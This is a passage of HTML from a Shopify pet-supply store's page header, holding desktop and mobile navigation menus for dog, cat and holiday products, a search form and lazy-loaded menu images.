          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="home"
      >
        
          <a href="/"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Home</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="dogs"
      >
        
          <a href="/collections/dogs"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Dogs</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="cats"
      >
        
          <a href="https://www.kingdukes.com/collections/cat-products"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Cats</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="best-sellers"
      >
        
          <a href="/collections/best-sellers"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Best Sellers</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="holidays"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/collections/holidays"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-5"
            role="button"
          
        >
          <span data-nav-title>Holidays</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-5"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/valentines-day" class="widemenu__item-heading widemenu__link">
              Valentine&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/st-patricks" class="widemenu__item-heading widemenu__link">
              St Patrick&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/easter" class="widemenu__item-heading widemenu__link">
              Easter
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/4th-of-july" class="widemenu__item-heading widemenu__link">
              4th of July
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/summertime" class="widemenu__item-heading widemenu__link">
              Summertime
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/halloween-1" class="widemenu__item-heading widemenu__link">
              Halloween
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/thanksgiving" class="widemenu__item-heading widemenu__link">
              Thanksgiving
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/christmas" class="widemenu__item-heading widemenu__link">
              Christmas
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/hanukkah" class="widemenu__item-heading widemenu__link">
              Hanukkah 
            </a>
        
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="about"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/pages/about-us"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-6"
            role="button"
          
        >
          <span data-nav-title>About</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-6"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
            
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/blog.png
            >
             </div> 
            <a href="/blogs/news" class="widemenu__item-heading widemenu__link">
              Blog
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/pack-photos.png
            >
             </div> 
            <a href="/pages/tell-us-about-your-pet" class="widemenu__item-heading widemenu__link">
              Pack Photos
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/shop-for-humans.png
            >
             </div> 
            <a href="/collections/pet-owners-shop" class="widemenu__item-heading widemenu__link">
              Shop for Humans
            </a>
          
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="contact"
      >
        
          <a href="/pages/contact-us"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Contact</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="rewards"
      >
        
          <a href="/pages/rewards"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Rewards</span>
          
        
          </a>
        

        
      </li>
    
  </ul>
</nav>

        
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
  </ul>
</nav>

        
            </div>

            
          
            <div class="search-container">
              



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--header
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
</div>


              <div class="search-link">
                <a
                  class="
                    icon-search
                    dropdown_link
                  "
                  href="/search"
                  title="Search"
                  data-dropdown-rel="search"
                >
                </a>
              </div>
            </div>
          
        
          
        
      </div>
    </div>
  </div>
</header>


<script>
  (() => {
    const header = document.querySelector('[data-header-feature-image="true"]');
    if (header) {
      header.classList.add('feature_image');
    }

    const headerContent = document.querySelector('[data-header-is-absolute="true"]');
    if (header) {
      header.classList.add('is-absolute');
    }
  })();
</script>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 205px;
  }
</style>

</div><div id="shopify-section-sections--21789287514148__mega_menu_1" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-1"
  data-section-id="sections--21789287514148__mega_menu_1"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Dogs</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="dogs"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/dog-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Dog Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-products">Dog Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-beds-cots.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-bowties-pinwheels-bandanas.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-dog-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-grooming">Dog Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-food-1-1">Dog Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-treats-toppers">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/outdoor-dog-supply">Get Outdoors</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-coats-and-jackets.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/puppy-collection">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop Puppy Basics</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="dogs"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/dog-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Dog Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-products" class="parent-link--true">
                  Dog Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                  </li>
                
                  <li>
                    <a href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-grooming">Dog Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-food-1-1" class="parent-link--true">
                  Dog Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-treats-toppers">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/outdoor-dog-supply" class="parent-link--true">
                  Get Outdoors <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/puppy-collection" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop Puppy Basics</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_2_KHqKbK" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-2"
  data-section-id="sections--21789287514148__mega_menu_2_KHqKbK"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Cats</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="cats"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/cat-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
